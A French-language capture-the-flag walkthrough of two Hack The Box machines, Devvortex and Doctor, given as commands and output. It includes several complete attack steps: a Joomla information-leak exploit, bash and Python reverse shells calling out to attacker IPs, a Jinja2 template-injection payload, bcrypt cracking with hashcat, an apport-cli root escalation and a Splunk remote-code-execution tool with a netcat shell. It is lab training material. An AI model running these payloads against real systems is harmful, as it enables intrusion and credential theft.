Found: dev.devvortex.htb Status: 200 [Size: 23221]
Progress: 4989 / 4990 (99.98%)
  Finished
_____
```

On découvre le sous domaine dev.devvortex.htb le site semble etre un second site qui fait la promotion des service de l'entreprise, on peut lancer un scan du site :

```
feroxbuster -u http://dev.devvortex.htb/
|__ |_ |__) |__) | / `,
| ___ | `, | `, | `, | `, ],
by Ben "epi" Risher
                                \__/ / \ | |
                                                / |__
                                         ver: 2.11.0
   Target Url
                             http://dev.devvortex.htb/
   Threads
                             50
   Wordlist
                             /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Status Codes
                             All Status Codes!
   Timeout (secs)
                             7
   User-Agent
                             feroxbuster/2.11.0
   Config File
                             /etc/feroxbuster/ferox-config.toml
   Extract Links
                             true
                             [GET]
   HTTP methods
   Recursion Depth
                             4
   Press [ENTER] to use the Scan Management Menu
502
                                          166c http://dev.devvortex.htb/wp-admin
          GET
                      71
                                12w
301
          GET
                      71
                                          178c http://dev.devvortex.htb/api => http://dev.devvortex.htb/api/
                                12w
```

```
301 GET 71 12w 178c http://dev.devvortex.htb/plugins/user/joomla =>
http://dev.devvortex.htb/plugins/user/joomla/
...
301 GET 71 12w 178c http://dev.devvortex.htb/administrator =>
http://dev.devvortex.htb/administrator/
```

Le scan révèle que le site utilise le CMS Wordpress et Jommla, afin de trouver la version de joomla on se rend sur l'url : administrator/manifests/files/joomla.xml et on découvre qu'il s'agit de la version 4.2.6 On peut accéder à une interface de connexion vers le service Joomla en accédant à l'URL administrator :



# Vulnerability Assessment

Avec ces informations on peut rechercher une vulnérabilité pour la version 4.2.6 de Joomla, on tombe sur la CVE-2023-23752 qui permet d'extraire les informations de la base de données du serveur mysql https://github.com/ThatNotEasy/CVE-2023-23752 on le télécharge et on l'execute :

```
[CVE-2023-23752] - Authentication Bypass Information Leak on Joomla!
[1] - Single Scan
[2] - Massive Scan
[CVE-2023-23752]: 1
IP/Domain: dev.devvortex.htb
[CVE-2023-23752] - dev.devvortex.htb .: [Scanning!]
[+] Domain
                       : dev.devvortex.htb
[+] Database Type
                      : mysqli
[+] Database Prefix
                      : sd4fg_
[+] Database
                       : joomla
                      : localhost
[+] Hostname
[+] Username
                      : lewis
[+] Password
                      : P4ntherg0t1n5r3c0n##
```

L'exploit a extrait le mot de passe de la base de donnée de l'utilisateur lewis:P4nthergOt1n5r3cOn## On peut utiliser ces identifiants afin de se connecter à l'interface Joomla sur l'URL administrator, une fois connecté on découvre un autre utilisateur logan :

| 🕱 Joomla!" |                      |  | <b>2</b> U | Jser | s   |               |              |            |              |                            | ¥4.2.6 🔔 2    | Post Installation Mess | ages 🕑 Development | 😑 User Menu 🗸          |                   |
|------------|----------------------|--|------------|------|-----|---------------|--------------|------------|--------------|----------------------------|---------------|------------------------|--------------------|------------------------|-------------------|
| 0          | Toggle Menu          |  |            | Γ.   | + 1 | vew           | •• Actions 🗸 |            |              |                            |               |                        |                    | 🌣 Options              | ? Help            |
| *          | Home Dashboard       |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
| <b>*</b>   | Content              |  | •          |      |     |               |              |            |              | Search                     | c             | λ Filter Options ∽ Cl  | ear Name aso       | ending 🗸               | 20 🗸              |
| ≔          | Menus                |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        | 10/10 Columne x   |
| ÷.         | Components           |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        | toy to covarina - |
| -2:        | Users                |  |            |      |     | Name 🔺        | Username 🖨   | Enabled \$ | Activated \$ | Multi-factor Authenticatio | n User Groups | Email 🗢                | Last Visit 🖨       | Registered 🗢           | ID ¢              |
|            | Manage               |  | +          |      |     | lewis         | lewis        | $\odot$    | $\oslash$    | $\bigotimes$               | Super Users   | lewis@devvortex.h      | 2025-01-14         | 2023-09-25             | 649               |
|            | Groups               |  |            |      |     | + Add<br>Note |              |            |              |                            | Permissions   | tb                     | 22:16:45           | 16:44:24               |                   |
|            | Access Levels        |  |            |      |     |               | 1            | 0          | 0            | 0                          | Deviational   | lana O durantan b      | Marrie             | 0000.00.00             | (50               |
|            | Fields               |  |            |      |     | <u>paul</u>   | logan        | $\odot$    | ${}$         | ۲                          | Permissions   | tb                     | Never              | 2023-09-26<br>19:15:42 | 000               |
|            | Field Groups         |  |            |      |     | + Add<br>Note |              |            |              |                            |               |                        |                    |                        |                   |
|            | User Notes           |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            | User Note Categories |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            | Privacy              |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            | User Actions Log     |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            | Mass Mail Users      |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            | Messaging            |  | >          |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
| يو         | System               |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
| 8          | Help                 |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            |                      |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            |                      |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |
|            |                      |  |            |      |     |               |              |            |              |                            |               |                        |                    |                        |                   |

On peut utiliser les templates on se rend dans System/Site Templates/Cassiopeia Details and Files afin d'executer un reverse shell dans le fichier error.php puisque l'on a les droits d'ecriture dessus :

| 🕅 Joomla! 🚺 💔 Templ                                                                                                    | ates: Customise (Cassiopeia) x                                                                                                   | 4.2.6 Developmen |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|--|
| Save Save & Close                                                                                                    | ame File X Delete File X Close File                                                                                              | ? Help           |  |
| Editor Create Overrides Updated Files<br>Editing file */templates/cassiopeia/en<br>/templates/cassiopeia<br>cassiopeia<br>cassiopeia<br>thml<br>component thm                                                      | Template Description           ror.php* in template "cassiopeia".           100 *           ************************************ |                  |  |
| <ul> <li>controliner, prip</li> <li>error php</li> <li>index.php</li> <li>joomla.asset.json</li> <li>offline.php</li> <li>templateDetails.xml</li> <li>/media/templates/site/cassiopeia</li> <li>assets</li> </ul> | <pre>10</pre>                                                                                                    |                  |  |
|                                                                                                    | Press F10 to toggle Full                                                                                                    | Screen editing.  |  |
|                                                                                                    |                                                                                                    |                  |  |

Une fois le fichier sauvegardé on peut le lancer

```
### Création du reverse shell
echo -e '#!/bin/bash\nsh -i >& /dev/tcp/10.10.16.3/1234 0>&1' > rev.sh
### Ouverture du serveur web python et de netcat
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
nc -nlvp 1234
listening on [any] 1234 ...
### Réception du reverse shell après lancement de la page /templates/cassiopeia/error.php/error sur le navigateur
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.242] 34670
sh: 0: can't access tty; job control turned off
$
```

On obtient accès à la machine avec l'utilisateur www-data on commence par enumerer les services lancés sur la machine :

\$ ss -tlpn

| LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*               |              |
|-----------------------------------------------------|--------------|
| LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*               |              |
| LISTEN 0 511 0.0.0.0:80 0.0.0.0:* users:(("nginx",p | id=875,fd=8) |
| ,("nginx",pid=874,fd=8))                            |              |
| LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*            |              |
| LISTEN 0 128 0.0.0.0:22 0.0.0.0:*                   |              |
| LISTEN 0 511 [::]:80 [::]:* users:(("nginx",p       | id=875,fd=9) |
| ,("nginx",pid=874,fd=9))                            |              |
| LISTEN 0 128 [::]:22 [::]:*                         |              |

On découvre qu'il y a le service mysql qui est lancé sur les port 33060 et 33060, on se connecte à la base de données mysql avec les identifiants que l'on a trouvé plus tot :

```
www-data@devvortex:~/dev.devvortex.htb$ mysql -u lewis -p
mysql -u lewis -p
Enter password: P4nthergOt1n5r3cOn##
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 53139
Server version: 8.0.35-Oubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
```

On enumere les tables et on découvre les hash des utilisateurs :

```
mysql> show databases;
show databases;
| Database
                1
+----+
| information_schema |
| joomla
| performance_schema |
  -----+
3 rows in set (0.01 sec)
mysql> use joomla;
show tables; use joomla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A % \left( {{{\mathbf{x}}_{i}}} \right)
Database changed
mysql> show tables;
show tables;show tables;
+----+
| Tables_in_joomla
                        - I
  -----+
sd4fg_action_log_config
                        _____
| sd4fg_users
                         1
mysql> select * from sd4fg_users;
select * from sd4fg_users;
| name
         | username | email
                                   | password
     ______
                                                  _____
+-
| lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
  2 rows in set (0.00 sec)
```

On décrypte le hash de l'utilisateur logan avec hashcat :

```
hashcat -m 3200 logan.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
```

To disable the timeout, see: https://hashcat.net/q/timeoutpatch \* Device #2: WARNING! Kernel exec timeout is not disabled. This may cause "CL\_OUT\_OF\_RESOURCES" or related errors. To disable the timeout, see: https://hashcat.net/q/timeoutpatch nvmlDeviceGetFanSpeed(): Not Supported \$2y\$10\$IT4k5kmSGvHS09d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12:tequieromucho Session....: hashcat Status....: Cracked Hash.Mode.....: 3200 (bcrypt \$2\*\$, Blowfish (Unix)) Hash.Target.....: \$2y\$10\$IT4k5kmSGvHS09d6M/1w0eYiB5Ne9XzArQRFJTGThNiy...tkIj12 Time.Started....: Tue Jan 14 23:56:18 2025 (4 secs) Time.Estimated...: Tue Jan 14 23:56:22 2025 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.....: File (/usr/share/wordlists/rockyou.txt) Guess.Queue....: 1/1 (100.00%) 
 Speed.#1.....
 378 H/s (8.98ms) @ Accel:1 Loops:16 Thr:16 Vec:1

 Recovered......
 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
 Progress.....: 1568/14344385 (0.01%) Rejected.....: 0/1568 (0.00%) Restore.Point...: 1344/14344385 (0.01%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024 Candidate.Engine.: Device Generator Candidates.#1....: teacher -> blueberry Hardware.Mon.#1..: Temp: 46c Util: 97% Core:1785MHz Mem:6000MHz Bus:16 Started: Tue Jan 14 23:56:08 2025 Stopped: Tue Jan 14 23:56:23 2025

Le mot de passe découvert est tequieromucho on peut alors se connecter en SSH à la machine :

ssh logan@10.10.11.242 The authenticity of host '10.10.11.242 (10.10.11.242)' can't be established. ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A. This host key is known by the following other names/addresses: ~/.ssh/known\_hosts:33: [hashed name] Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.11.242' (ED25519) to the list of known hosts. logan@10.10.11.242's password: Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86\_64) \* Documentation: https://help.ubuntu.com \* Management: https://landscape.canonical.com \* Support: https://ubuntu.com/advantage System information as of Tue 14 Jan 2025 10:57:51 PM UTC System load: 0.0 Processes: 168 Usage of /: 78.5% of 4.76GB Users logged in: 0 IPv4 address for eth0: 10.10.11.242 Memory usage: 24% Swap usage: 0% \* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s just raised the bar for easy, resilient and secure K8s cluster deployment. https://ubuntu.com/engage/secure-kubernetes-at-the-edge Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately. Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Mon Feb 26 14:44:38 2024 from 10.10.14.23 logan@devvortex:~\$

On obtient ainsi accès à la machine avec l'utilisateur logan

### **Privilege Escalation**

Il nous faut à présent l'accès root, on commence par enumérer les droits de l'utilisateur :

```
logan@devvortex:~$ sudo -1
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin\:
    /snap/bin
User logan may run the following commands on devvortex:
    (ALL : ALL) /usr/bin/apport-cli
```

On découvre que l'utilisateur utilise l'outil /usr/bin/apport-cli avec les droits administrateur sans necessiter de mot de passe, on découvre la version utilisé :

```
logan@devvortex:~$ /usr/bin/apport-cli --version
2.20.11
```

### Vérification des ports ouverts afin de lancer la

En recherchant une vulnérabilité sur cette version on tombe sur la CVE-2023-1326 https://github.com/diego-tella/ CVE-2023-1326-PoC on exploite donc la vulnérabilité pour obtenir les droits root sur la machine :

```
logan@devvortex:~$ ps -ux
                                                  STAT START
            PID %CPU %MEM
                              VSZ
                                    RSS TTY
                                                               TIME COMMAND
USER
logan
            1522 0.0 0.2 19040
                                   9632 ?
                                                  Ss
                                                       22:57
                                                               0:00 /lib/systemd/systemd --user
            1523 0.0 0.0 169072
                                   3172 ?
                                                  S
                                                       22:57
                                                               0:00 (sd-pam)
logan
logan
            1628 0.0 0.1 14060
                                   5968 ?
                                                  S
                                                       22:57
                                                               0:00 sshd: logan@pts/1
logan
            1631
                 0.0 0.1
                             8272
                                   5368 pts/1
                                                  Ss
                                                       22:57
                                                               0:00 -bash
           1665 0.0 0.0
logan
                            9080 3484 pts/1
                                                 R+
                                                       23:07
                                                               0:00 ps -ux
### Exploitation de la vulnérabilité
logan@devvortex:~$ sudo /usr/bin/apport-cli -f -P 1522
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
    . . . . . . . . . . . .
*** It seems you have modified the contents of "/etc/systemd/journald.conf".
Would you like to add the contents of it to your bug report?
What would you like to do? Your options are:
  Y: Yes
  N: No
  C: Cancel
Please choose (Y/N/C): Y
*** It seems you have modified the contents of "/etc/systemd/resolved.conf".
Would you like to add the contents of it to your bug report?
What would you like to do? Your options are:
 Y: Yes
  N: No
  C: Cancel
Please choose (Y/N/C): Y
. . . . . . . . . . . . . . . . . .
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
  S: Send report (736.7 KB)
  V: View report
  K: Keep report file for sending later or copying to somewhere else
  I: Cancel and ignore future crashes of this program version
  C: Cancel
Please choose (S/V/K/I/C): V
root@devvortex:/home/logan#
```

On obtient ainsi l'accès root sur la machine

# Doctor

### Reconnaissance

Machine cible Adresse IP : 10.10.10.209

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.209
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-05 19:05 CET
Nmap scan report for 10.10.10.209
Host is up (0.019s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)
256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)
   256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)
1
80/tcp open http
|_http-title: Doctor
8089/tcp open unknown
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after: 2023-09-06T15:57:27
Nmap done: 1 IP address (1 host up) scanned in 125.78 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 22 pour SSH, le port 80 pour un serveur web et le port 8089 pour un service inconnu.

Le site web est celui d'un hopital présentant plusieurs services.

Il y a le nom de domaine doctors.htb qui est présent sur la page, si on l'ajoute au fichier hosts on peut y accéder, et on est redirigé vers une page demandant une authentification. On peut créer un compte utilisateur et se connecter :

| Doctor Secure Messaging | Home Log | in Register |
|-------------------------|----------|-------------|
|                         |          |             |
| Join Today              |          |             |
| Username                |          |             |
| doctor                  |          |             |
| Email                   |          |             |
| doctor@doctors.htb      |          |             |
| Password                |          |             |
|                         |          |             |
| Confirm Password        |          |             |
|                         |          |             |
| Sign Up                 |          |             |

Already Have An Account? Sign In

Il est possible d'envoyer des messages avec l'application web. On lance un dirbusting du site web :

feroxbuster --url http://doctors.htb/

```
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I_____
    I____

by Ben "epi" Risher
                                                                                                                                           ver: 2.11.0
          Target Url
                                                                                                   http://doctors.htb/
           Threads
                                                                                                   50
                                                                                                   /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
           Wordlist
          Status Codes
                                                                                                  All Status Codes!
          Timeout (secs)
                                                                                                  7
          User-Agent
                                                                                                  feroxbuster/2.11.0
          Config File
                                                                                                  /etc/feroxbuster/ferox-config.toml
          Extract Links
                                                                                                   true
          HTTP methods
                                                                                                   [GET]
```

| Rec    | ursion Dept | th     | 4     |      |             |          |             |        |                                                 |           |
|--------|-------------|--------|-------|------|-------------|----------|-------------|--------|-------------------------------------------------|-----------|
| Pre    | ss [ENTER]  | to use | the   | Scan | Management  | Menu     |             |        |                                                 |           |
| 404    | GET         | 641    |       | 157w | 2740c       | Auto-fil | Ltering for | und 40 | 04-like response and created new                | filter;   |
| toggl  | e off with  | dont   | -filt | er   |             |          |             |        |                                                 |           |
| 302    | GET         | 41     |       | 24w  | 245c        | http://d | loctors.htl | o/home | e => http://doctors.htb/login?nex               | t=%2Fhome |
| 200    | GET         | 61     |       | 8w   | 101c        | http://d | loctors.htl | o/arch | nive                                            |           |
| 302    | GET         | 41     |       | 24w  | 251c        | http://d | loctors.htl | o/acco | <pre>ount =&gt; http://doctors.htb/login?</pre> | <b>,</b>  |
| next=% | 2Faccount   |        |       |      |             |          |             |        |                                                 |           |
| 302    | GET         | 41     |       | 24w  | 217c        | http://d | loctors.htl | o/logo | <pre>out =&gt; http://doctors.htb/home</pre>    |           |
| 200    | GET         | 1011   |       | 238w | 4493c       | http://d | loctors.htl | o/regi | ister                                           |           |
| 200    | GET         | 771    |       | 187w | 3493c       | http://d | loctors.htl | o/rese | et_password                                     |           |
| 200    | GET         | 951    |       | 228w | 4204c       | http://d | loctors.htl | o/logi | in                                              |           |
| 302    | GET         | 41     |       | 24w  | 237 c       | http://d | loctors.htl | o/ =>  | http://doctors.htb/login?next=%2                | ?F        |
| 200    | GET         | 801    |       | 131w | 1104c       | http://d | loctors.htl | o/stat | tic/main.css                                    |           |
| 403    | GET         | 91     |       | 28w  | 276c        | http://d | loctors.htl | o/serv | ver-status                                      |           |
| [##### | *########## | ####]  | - 55s | 5    | 30013/30013 | 0s       | found:      | 10     | errors:0                                        |           |
| [##### | *########## | #####] | - 55s | 5    | 30000/30000 | 550/s    | http://     | docto  | ors.htb/                                        |           |

On peut voir qu'il y a plusieurs URL présentes. L'URL archive ne renvoie pas de résultat mais si l'on observe le source code on peut voir qu'il y a du contenu au format XML :

```
<?xml version="1.0" encoding="UTF-8" ?>
<rss version="2.0">
<channel>
<title>Archive</title>
```

En envoyant une requete on peut tester voir si le formulaire est transformé sur la page archive :



Une fois le formulaire envoyé le contenu de la page archive est à présent le suivant :

```
<?xml version="1.0" encoding="UTF-8" ?>
<rss version="2.0">
<channel>
<title>Archive</title>
<item><title>test</title>
</channel>
</channel>
```

Il contient le message qui a été envoyé.

## Exploitation

On peut tester voir si ce paramètre est vulnérable aux injections de commandes, et identifier le template engine. On commence par envoyer le contenu : \${7\*7} Le code source de la page archive est le suivant :

```
<?xml version="1.0" encoding="UTF-8" ?>
<rss version="2.0">
<channel>
<title>Archive</title>
<item><title>test</title>
</channel>
</channel>
</channel>
```

La commande ne s'est pas executé, on test à présent avec le contenu :  $\{7*7\}$  Le code source de la page archive est à présent le suivant :

```
<?rml version="1.0" encoding="UTF-8" ?>
<rss version="2.0">
<channel>
<title>Archive</title>
<item><title>test</title>
</channel>
</channel>
<item><title>${7*7}</title></item>
</channel>
<item><title>49</title></item>
```

La commande s'est bien executé. On test à présent avec le contenu :  $\{\{7*'7'\}\}$  Le code source de la page archive est à présent le suivant :

La commande s'est executé et le résultat est 7777777 ce qui indique qu'il s'agit d'une template jinja2, on envoie une commande pour ce type de template qui permet l'execution d'un reverse shell :

```
### Payload à executer
{% for x in ().__class_.._base_.._subclasses__() %}{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.5\",
1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/
bash\"]);'").read().zfill(417)}{% endif%}{% endfor %}
### Obtention du reverse shell
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.209] 54642
whoami
web
```

On obtient ainsi accès à la machine avec l'utilisateur web On enumère la machine afin de pivoter. On affiche les utilisateur présents sur le système :

```
web@doctor:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
web:x:1001:1001:,,,:/home/web:/bin/bash
_rpc:x:126:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:127:65534::/run/rpcbind:/usr/sbin/nologin
exim:x:31:31:Exim Daemon:/dev/null:/bin/false
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
shaun:x:1002:1002:shaun,,:/home/shaun:/bin/bash
splunk:x:1003:1003:Splunk Server:/opt/splunkforwarder:/bin/bash
```

Il y a plusieurs utilisateur sur lesquelles il serait possible de pivoter, shaun et splunk On affiche les groupes auquel appartient l'utilisateur :

```
web@doctor:-$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
```

On peut voir que l'utilisateur fait partie du groupe adm qui autorise la lecture des logs. On affiche les logs en filtrant les résultat pour afficher des mots de passe :

```
web@doctor:~$ grep -R -e 'password' /var/log/
grep -R -e 'password' /var/log/
grep: /var/log/boot.log.2: Permission denied
/var/log/auth.log:Feb 5 19:00:57 doctor VGAuth[665]: vmtoolsd: Username and password successfully
validated for 'root'.
/var/log/auth.log:Feb 5 19:01:00 doctor VGAuth[665]: message repeated 28 times: [ vmtoolsd: Username
and password successfully validated for 'root'.]
grep: /var/log/boot.log.4: Permission denied
grep: /var/log/speech-dispatcher: Permission denied
grep: /var/log/vmware-network.4.log: Permission denied
/var/log/auth.log.1:Sep 22 13:01:23 doctor sshd[1704]: Failed password for invalid user shaun from
10.10.14.2 port 40896 ssh2
/var/log/auth.log.1:Sep 22 13:01:28 doctor sshd[1704]: Failed password for invalid user shaun from
10.10.14.2 port 40896 ssh2
grep: /var/log/vmware-network.9.log: Permission denied
grep: /var/log/vmware-network.1.log: Permission denied
/var/log/apache2/backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=
Guitar123" 500 453 "http://doctor.htb/reset_password"
```

On peut voir qu'il y a ce qui semble etre un mot de passe dans le fichier de log Guitar123 on peut tenter de l'utiliser pour se connecter à l'un des comptes utilisateurs du système :

```
web@doctor:~$ su shaun
su shaun
Password: Guitar123
shaun@doctor:/home/web$
```

On peut voir que le mot de passe a fonctionné pour l'utilisateur shaun

## **Privilege Escalation**

Il nous faut à présent l'accès root. On avait identifié le port 8089 qui lançait un service, on enumere les processus en cours :

```
shaun@doctor$ ps aux
...
root 1139 0.0 0.3 77664 13416 ? Ss 18:59 0:00 [splunkd pid=1137] splunkd -p 8089
start [process-runner]
...
```

On peut voir que le service lancé sur le port 8089 est Splunk, en recherchant une vulnérabilité pour ce programme on trouve l'exploit suivant https://github.com/cnotin/SplunkWhisperer2 on le télécharge et on l'execute pour le lancer contre le serveur :

```
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.16.5 --username shaun
--password Guitar123 --payload id
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpg25f9b15.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.5:8181/
10.10.10.209 - - [05/Feb/2025 23:41:23] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
```

On peut voir que l'execution de la commande id a fonctionné, on peut à présent lancer un payload afin de receptionner un reverse shell :

```
### Execution du reverse shell
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --username shaun --password Guitar123
--lhost 10.10.16.5 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.5 443 >/tmp/f'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
```

```
[+] Created malicious app bundle in: /tmp/tmp5ycehd4h.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.5:8181/
10.10.10.209 - - [05/Feb/2025 23:46:55] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
### Obtention du reverse shell
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.209] 34348
